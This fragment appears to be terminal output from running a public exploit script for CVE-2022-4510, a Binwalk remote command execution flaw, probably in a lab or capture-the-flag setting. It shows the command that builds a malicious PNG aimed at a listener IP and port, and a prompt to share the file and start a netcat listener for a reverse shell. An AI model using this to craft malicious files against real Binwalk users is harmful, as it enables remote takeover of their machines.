 $python3 exploit.py 652636017c3d3.png 10.10.14.77 8080
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.